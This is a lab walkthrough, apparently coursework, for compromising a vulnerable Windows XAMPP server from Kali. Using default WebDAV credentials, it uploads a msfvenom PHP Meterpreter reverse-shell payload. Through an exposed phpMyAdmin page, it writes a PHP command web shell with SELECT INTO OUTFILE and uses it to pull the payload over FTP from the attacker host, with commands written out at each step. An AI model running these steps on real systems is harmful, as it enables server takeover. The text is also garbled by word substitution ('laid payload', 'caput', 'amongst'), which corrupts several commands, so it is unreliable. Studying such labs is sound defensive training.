What y'all need
- A Linux machine, existent or virtual. I used a 32-bit Kali 2 virtual machine.
- The Windows 2008 Server target VM y'all prepared previously, amongst many vulnerable programs running.
Purpose
To exercise exploiting several vulnerabilities on the Target machine, including PHP vulnerabilities.Start the VMs
Start both your Kali 2 VM as well as your Winows 2008 Server Target VM. Log inward to both of them. Find the IP address of your target machine as well as brand a banking concern complaint of it.Test Networking
On the Kali machine, inward a Terminal window, execute this command, replacing the IP address amongst the IP address of your Windows 2008 Server target. ping 192.168.119.130 You should encounter replies. If y'all don't, y'all demand to troubleshoot your networking. If there's a firewall turned on on the target, plough it off. Press Ctrl+C to halt the pings. Task 1: Exploiting Default XAMPP Credentials
Scanning the Target amongst Nmap
On Kali, inward a Terminal window, execute this command, replacing the IP address amongst the IP address of your Windows 2008 Server target. (The -A switch turns on all Advanced options, including banner-grabbing.) nmap -A 192.168.119.130 This took virtually 4 minutes when I did it, as well as showed a lot of these error messages: "WARNING: RST from 192.168.119.130 port 21 -- is this port actually open?". Just ignore that as well as allow the scan finish. When the scan is done, scroll dorsum to encounter the results for port 80. As shown below, the server supports DAV, as well as is running XAMPP version 1.7.2.

XAMPP is a LAMP server (Linux, Apache, MySQL, as well as PHP), containing many components bundled together for convenience.
As explained here, XAMPP turns on WebDAV yesteryear default, amongst default credentials of wampp as well as xampp. Often, a server administrator is non using WebDAV as well as is unaware that it's active, then the default credentials remain unchanged.
Uploading a File amongst Cadaver
Cadaver is a WebDAV utility, similar a command-line FTP client. Kali includes it yesteryear default. On the Kali machine, inward a Terminal window, execute this command, replacing the IP address amongst the IP address of your Windows 2008 Server target. cadaver http://192.168.119.130/webdav/ Log inward amongst the credentials wampp as well as xampp, every bit shown below. 
At the "dav:/webdav/>" prompt, execute this command:
assistance You encounter a listing of the available commands, including "put", which volition upload a file to the server. On Kali, opened upwardly a novel Terminal window as well as execute this command: echo exam > /tmp/test.htm This creates a file named "test.htm". In your master copy Terminal window, at the "dav:/webdav/>" prompt, execute this command: set /tmp/test.htm The file uploads, every bit shown below. 
To encounter your file, on Kali, from the carte du jour bar, click Applications, Favorites, IceWeasel, as well as instruct into this URL, replacing the IP address amongst the IP address of your Windows 2008 Server target.
http://192.168.119.130/webdav/test.htm The file appears, every bit shown below. 
Now y'all tin upload files to the server, as well as deface a Web page, but it would last fifty-fifty amend to perish a remote rhythm out on the server.
Code Execution amongst a PHP File
On your Kali box, inward an unused Terminal window, execute this command: nano /tmp/phpinfo.php In nano, instruct into this code, every bit shown below. <?php phpinfo(); ?>

Press Ctrl+X, Y, Enter to salve the file.
This is a uncomplicated PHP file that displays information virtually the PHP software running on the server. If that file runs, it agency that nosotros tin upload files as well as execute them on the server--"Remote Code Execution".
In your master copy Terminal window, at the "dav:/webdav/>" prompt, execute this command:
set /tmp/phpinfo.php The file uploads, every bit shown below. 
In IceWeasel, instruct into this URL, replacing the IP address amongst the IP address of your Windows 2008 Server target.
http://192.168.119.130/webdav/phpinfo.php The file appears, every bit shown below. 
As y'all tin see, nosotros don't encounter the static text inward the PHP file--the file's contents are executed as well as nosotros encounter the output of the PHP function.
This agency nosotros tin upload as well as execute PHP commands on the server.
All nosotros demand is a PHP file that does something fun.
Creating a PHP Attack File amongst Msfvenom
On your Kali box, inward an unused Terminal window, execute this command: msfvenom -l | grep php There are several PHP payloads available, including php/meterpreter_reverse_tcp, every bit shown below. 
To encounter the options available for that exploit, execute this command:
msfvenom -p php/meterpreter_reverse_tcp --payload-options Scroll dorsum to encounter the basic options, every bit shown below. The exclusively options nosotros actually demand are LHOST as well as LPORT, both referring to our Kali attacker. 
On your Kali machine, execute this command. Find your IP address as well as brand a banking concern complaint of it.

ifconfig On your Kali machine, execute these commands, replacing the IP address amongst the address of your Kali machine: As shown below, the payload is long as well as filled amongst dense PHP code. Thanks to Metasploit, nosotros don't demand to empathize all that code--we tin but job it :).msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.119.131 LPORT=443 -f raw > /tmp/meterpreter.phpcaput /tmp/meterpreter.php
Starting a Metasploit Listener

On your Kali machine, execute these commands, replacing the IP address amongst the address of your Kali machine:Metasploit is instantly waiting for connections, every bit shown below.msfconsole job multi/handler
laid payload php/meterpreter_reverse_tcp
laid LHOST 192.168.119.131
laid LPORT 443exploit
Uploading as well as Executing the Attack File
In your master copy Terminal window, at the "dav:/webdav/>" prompt, execute this command: set /tmp/meterpreter.php The file uploads, every bit shown below. 
In IceWeasel, instruct into this URL, replacing the IP address amongst the IP address of your Windows 2008 Server target.
http://192.168.119.130/webdav/meterpreter.php The browser hangs, but the Matasploit listener shows a "Meterpreter session opened" message, every bit shown below. We instantly ain the server! 
Saving a Screen Image
Make certain IceWeasel is visible, showing a URL that containing "webdav", every bit shown above, as well as that the "Meterpreter session opened" message is also visible. Click on the host machine's desktop.Press Shift+PrintScrn. That volition re-create the whole desktop to the clipboard.
Open Paint as well as glue inward the image.
Save the ikon amongst the filename "Your Name Proj 12a". Use your existent name, non the literal text "Your Name".
YOU MUST SUBMIT AN IMAGE OF THE WHOLE DESKTOP TO GET FULL CREDIT!
Determining Privilege Level
On your Kali machine, at the meterpreter> prompt, execute this command: getuid As shown below, nosotros are running every bit "SYSTEM"--the highest privileged account, to a greater extent than powerful than the Administrator. Many services run every bit System, but a Web server should not, for just this reason. 
Task 2: Exploiting an Open phpMyAdmin Page
Suppose nosotros didn't know the WebDAV credentials. We could even then exploit this server via phpMyAdmin. phpMyAdmin is around other convenience incuded inward XAMPP, which provides a GUI for MySQL server administration.On your Kali machine, inward IceWeasel, instruct into this URL, replacing the IP address amongst the IP address of your Windows 2008 Server target.
http://192.168.119.130/phpmyadmin You encounter the phpMyAdmin page, amongst fields as well as buttons allowing y'all to cope MySQL databases, every bit shown below. 
This page should non last exposed to the Internet, every bit shown inward this guide:
How To Install as well as Secure phpMyAdmin
In the phpMyAdmin page, at the top, click SQL.
We tin run SQL queries on the server amongst this page. Enter this query into the box, every bit shown below:
SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\shell.php" 
This SQL query volition write a PHP file that executes the "cmd" ascendency into a file named "shell.pmp" on the server.
This amounts to the same affair nosotros were able to do amongst the default WebDAV credentials.
In the phpMyAdmin page, at the bottom right, click Go.
The phpMyAdmin dwelling household page appears.
Open a novel IeWeasel tab as well as instruct into this URL, replacing the IP address amongst the IP address of your Windows 2008 Server target.
http://192.168.119.130/shell.php You encounter a 'Warning...Cannot execute a blank command" message, every bit shown below. (My URL contains "shell2.php" because I made a fault amongst the rootage query. If you're careful, that won't come about to you.) 
We can't but execute "cmd" -- nosotros demand to specify a ascendency to execute.
In IceWeasel, add together "?cmd=ipconfig" to the terminate of the URL, similar this:
http://192.168.119.130/shell.php?cmd=ipconfig You encounter the output of the IPCONFIG command, every bit shown below. 
Using FTP to Upload Malware
We'd similar to upload a to a greater extent than powerful program, such every bit the "meterpreter.php" laid on nosotros created previously. We could host the file on our Kali box amongst Apache, but Windows doesn't include whatsoever command-line browser tool similar wget or curl for us to use.Real malware oftentimes uses FTP to upload files.
Starting an FTP Server on Kali
On Kali, inward a Terminal window, execute these commands, which volition install vsftpd, do a directory it requires, re-create the meterpreter.php file to its default directory, as well as edit the configuration file:In nano, alterapt-get update apt-get install vsftpd -y
mkdir /var/run/vsftpd
mkdir /var/run/vsftpd/empty
cp /tmp/meterpreter.php /srv/ftpnano /etc/vsftpd.conf
anonymous_enable=NO to anonymous_enable=YES every bit shown below. 
Press Ctrl+X, Y, Enter to salve the file.
On Kali, inward a Terminal window, execute this command:
vsftpd Leave this window open. Creating an FTP Script on the Target Windows Machine
On Kali, inward IceWeasel, inward the phpMyAdmin page, at the top, click SQL. Enter this query into the box, every bit shown below: SELECT "anonymous", "a@b.com", "lcd C:\xampp\htdocs", "get meterpreter.php" into outfile "C:\\xampp\\htdocs\\script" FIELDS TERMINATED BY '\n' 
In the phpMyAdmin page, at the bottom right, click Go.
The phpMyAdmin dwelling household page appears.
Open a novel IeWeasel tab as well as instruct into this URL, replacing the IP address amongst the IP address of your Windows 2008 Server target.

http://192.168.119.130/script You encounter a script containing iv lines of FTP commands, every bit shown below. The rootage ii lines are the username as well as password for an anonymous logi. The lcd ascendency changes the local working directory to the dwelling household directory for the Web server.
The final ascendency downloads meterpreter.php.
Running the FTP Transfer
Open a novel IeWeasel tab as well as instruct into this URL, replacing the rootage IP address amongst the IP address of your Windows 2008 Server target as well as the 2nd IP address amongst the IP address of your Kali machine. http://192.168.119.130/shell.php?cmd=ftp -s:script 192.168.119.131 You encounter the output of the FTP commands, ending amongst "Transfer complete", every bit shown below. 
Starting a Metasploit Listener
On your Kali machine, execute these commands, replacing the IP address amongst the address of your Kali machine:Metasploit is instantly waiting for connections, every bit shown below.msfconsole job multi/handler
laid payload php/meterpreter_reverse_tcp
laid LHOST 192.168.119.131
laid LPORT 443exploit

Launching the Meterpreter Shell
Open a novel IeWeasel tab as well as instruct into this URL, replacing the IP address amongst the IP address of your Windows 2008 Server target. http://192.168.119.130/meterpreter.php The browser hangs, but the Metasploit listener should demo a "Meterpreter session opened" message. every bit shown below. 
Saving a Screen Image
